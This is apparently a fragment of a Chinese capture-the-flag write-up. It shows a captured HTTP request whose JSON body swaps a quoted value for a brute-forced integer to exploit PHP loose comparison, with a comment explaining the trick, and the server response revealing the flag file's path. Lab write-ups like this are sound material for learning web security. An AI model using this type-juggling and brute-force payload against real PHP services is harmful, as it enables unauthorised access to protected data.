 Request
Raw Params Headers Hex JSON Beautifier
POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
Content-Length: 38
Origin: http://148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/json
Accept: */*
Referer: http://148.70.59.198:41257/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=05140eff103cb16a16382cfb80e678e1
Connection: close
{"root":{"name":357,"request":"flag"}}
这里要去掉本来的双引号，否则是爆破不出来的
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 14:43:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 78
Connection: close
Content-Type: text/html
{"response":"Congratulations! flag in .\/_f14g_Is_Here_.php ,try ro read it!"}